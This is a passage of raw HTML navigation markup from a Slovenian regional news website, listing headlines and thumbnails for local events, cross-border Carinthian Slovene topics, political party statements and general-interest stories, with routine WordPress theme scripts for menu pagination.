                <div class="td-module-thumb"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2023/01/325458273_534647265287397_317917260128655980_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/radlje-ob-dravi-odprta-pisarna-poslanke-sds-alenke-helbl/" rel="bookmark" title="Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl">Radlje ob Dravi: odprta pisarna poslanke SDS Alenke Helbl</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/boca-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/boca-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Odbojkarji Fužinarja doma izgubili s Črnučami"/></a></div>                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/odbojkarji-fuzinarja-doma-izgubili-s-crnucami/" rel="bookmark" title="Odbojkarji Fužinarja doma izgubili s Črnučami">Odbojkarji Fužinarja doma izgubili s Črnučami</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/09/7-IMG_20220924_141659-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah"/></a></div>                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzenje-clanov-in-simpatizerjev-sds-v-vseh-treh-koroskih-dolinah/" rel="bookmark" title="Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah">Druženje članov in simpatizerjev SDS v vseh treh koroških dolinah</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6971ed04197ef" data-td_block_id="td_uid_2_6971ed04197ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6971ed04197ef" data-td_block_id="td_uid_2_6971ed04197ef"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5209"><a href="https://e-koroska.si/rubrika/zamejstvo/">Zamejstvo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6971ed041cdc4_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6971ed041cdc4" ><script>var block_td_uid_3_6971ed041cdc4 = new tdBlock();
block_td_uid_3_6971ed041cdc4.id = "td_uid_3_6971ed041cdc4";
block_td_uid_3_6971ed041cdc4.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_3_6971ed041cdc4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_6971ed041cdc4_rand","tdc_css_class_style":"td_uid_3_6971ed041cdc4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_6971ed041cdc4.td_column_number = "3";
block_td_uid_3_6971ed041cdc4.block_type = "td_block_mega_menu";
block_td_uid_3_6971ed041cdc4.post_count = "5";
block_td_uid_3_6971ed041cdc4.found_posts = "172";
block_td_uid_3_6971ed041cdc4.header_color = "";
block_td_uid_3_6971ed041cdc4.ajax_pagination_infinite_stop = "";
block_td_uid_3_6971ed041cdc4.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_3_6971ed041cdc4);
</script><div id=td_uid_3_6971ed041cdc4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/557994216_1446812717045767_2639832304566136613_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pliberk-obcina-in-mesto-v-srcu-zavednih-koroskih-slovencev/" rel="bookmark" title="Pliberk – občina in mesto v srcu zavednih koroških Slovencev">Pliberk – občina in mesto v srcu zavednih koroških Slovencev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/10/539869424_1410318560695183_4903952643374794700_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pravljične Radiše: planota in naselje"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/pravljicne-radise-planota-in-naselje/" rel="bookmark" title="Pravljične Radiše: planota in naselje">Pravljične Radiše: planota in naselje</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/05/Messenger_creation_B588F890-B2C6-400E-9400-0D6839D91665-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/lepi-uspehi-mladih-koroskih-kitaristk-na-mednarodnem-kitarskem-tekmovanju/" rel="bookmark" title="Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju">Lepi uspehi mladih koroških kitaristk na mednarodnem kitarskem tekmovanju</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/05/IMG-20250501-WA0019-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vse-ceste-vodijo-v-hallwang-rocknroll-spektakel-je-tu/" rel="bookmark" title="Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu">Vse ceste vodijo v Hallwang: rock&#8217;n&#8217;roll spektakel je tu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2025/04/Bresko-jezero2.jpg-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice"/></a></div>                <a href="https://e-koroska.si/rubrika/zamejstvo/" class="td-post-category">Zamejstvo</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/bistrica-pri-pliberku-skozi-cas-zgodovina-in-boj-za-slovenski-jezik-ter-pravice/" rel="bookmark" title="Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter pravice">Bistrica pri Pliberku skozi čas-zgodovina in boj za slovenski jezik ter&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6971ed041cdc4" data-td_block_id="td_uid_3_6971ed041cdc4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6971ed041cdc4" data-td_block_id="td_uid_3_6971ed041cdc4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5208"><a href="https://e-koroska.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6971ed041f736_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6971ed041f736" ><script>var block_td_uid_4_6971ed041f736 = new tdBlock();
block_td_uid_4_6971ed041f736.id = "td_uid_4_6971ed041f736";
block_td_uid_4_6971ed041f736.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"7","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_4_6971ed041f736_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6971ed041f736_rand","tdc_css_class_style":"td_uid_4_6971ed041f736_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_4_6971ed041f736.td_column_number = "3";
block_td_uid_4_6971ed041f736.block_type = "td_block_mega_menu";
block_td_uid_4_6971ed041f736.post_count = "5";
block_td_uid_4_6971ed041f736.found_posts = "545";
block_td_uid_4_6971ed041f736.header_color = "";
block_td_uid_4_6971ed041f736.ajax_pagination_infinite_stop = "";
block_td_uid_4_6971ed041f736.max_num_pages = "109";
tdBlocksArray.push(block_td_uid_4_6971ed041f736);
</script><div id=td_uid_4_6971ed041f736 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/" rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/sporazum-eu-mercosur-odpira-trg-nelojalni-konkurenci-in-ogroza-slovensko-kmetijstvo/" rel="bookmark" title="Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo">Sporazum EU–Mercosur odpira trg nelojalni konkurenci in ogroža slovensko kmetijstvo</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/03/Screenshot_20250307_092156_Facebook-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/branko-grims-escp-daje-zeleno-luc-politicnemu-obracunavanju-preko-otrok/" rel="bookmark" title="BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok">BRANKO GRIMS: ESČP daje zeleno luč političnemu obračunavanju preko otrok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2024/01/KGZS-3_main-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/vladi-roberta-goloba-je-pred-volitvami-ocitno-vseeno-za-slovenskega-kmeta/" rel="bookmark" title="&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;">&#8216;Vladi Roberta Goloba je pred volitvami očitno vseeno za slovenskega kmeta&#8217;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6971ed041f736" data-td_block_id="td_uid_4_6971ed041f736"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6971ed041f736" data-td_block_id="td_uid_4_6971ed041f736"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5210"><a href="https://e-koroska.si/rubrika/zanimivosti/">Zanimivosti</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6971ed0422dcf_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6971ed0422dcf" ><script>var block_td_uid_5_6971ed0422dcf = new tdBlock();
block_td_uid_5_6971ed0422dcf.id = "td_uid_5_6971ed0422dcf";
block_td_uid_5_6971ed0422dcf.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"10","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vsi prispevki","color_preset":"","border_top":"","class":"td_uid_5_6971ed0422dcf_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_5_6971ed0422dcf_rand","tdc_css_class_style":"td_uid_5_6971ed0422dcf_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_5_6971ed0422dcf.td_column_number = "3";
block_td_uid_5_6971ed0422dcf.block_type = "td_block_mega_menu";
block_td_uid_5_6971ed0422dcf.post_count = "5";
block_td_uid_5_6971ed0422dcf.found_posts = "591";
block_td_uid_5_6971ed0422dcf.header_color = "";
block_td_uid_5_6971ed0422dcf.ajax_pagination_infinite_stop = "";
block_td_uid_5_6971ed0422dcf.max_num_pages = "119";
tdBlocksArray.push(block_td_uid_5_6971ed0422dcf);
</script><div id=td_uid_5_6971ed0422dcf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg" srcset="https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-218x150.jpeg 218w, https://e-koroska.si/wp-content/uploads/2025/12/1920x1280-1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nordijski-center-planica-bogatejsi-za-novo-modularno-drsalisce-povrsine-900-kvadratnih-metrov/" rel="bookmark" title="Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih metrov">Nordijski center Planica bogatejši za novo modularno drsališče površine 900 kvadratnih&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2022/04/hudrap-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2022/04/hudrap-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/slovenski-zvezdnik-tilen-hudrap-skupaj-z-iron-maiden/" rel="bookmark" title="Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN">Slovenski zvezdnik Tilen Hudrap skupaj z IRON MAIDEN</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/11/MEDVEDEK-KPM-01-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/poziv-iscemo-najstarejsega-plisastega-medvedka-na-koroskem/" rel="bookmark" title="Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem">Poziv: Iščemo najstarejšega plišastega medvedka na Koroškem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg" srcset="https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-218x150.jpg 218w, https://e-koroska.si/wp-content/uploads/2025/04/unnamed-19-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Po sprostitev in kulturna doživetja v Slovenj Gradec"/></a></div>                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-sprostitev-in-kulturna-dozivetja-v-slovenj-gradec/" rel="bookmark" title="Po sprostitev in kulturna doživetja v Slovenj Gradec">Po sprostitev in kulturna doživetja v Slovenj Gradec</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi"><img width="218" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png" srcset="https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-218x150.png 218w, https://e-koroska.si/wp-content/uploads/2024/06/relax-na-borzi-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Družba Relax d.d. odslej na Ljubljanski borzi"/></a></div>                <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/druzba-relax-d-d-odslej-na-ljubljanski-borzi/" rel="bookmark" title="Družba Relax d.d. odslej na Ljubljanski borzi">Družba Relax d.d. odslej na Ljubljanski borzi</a></h3>            </div>
        </div>
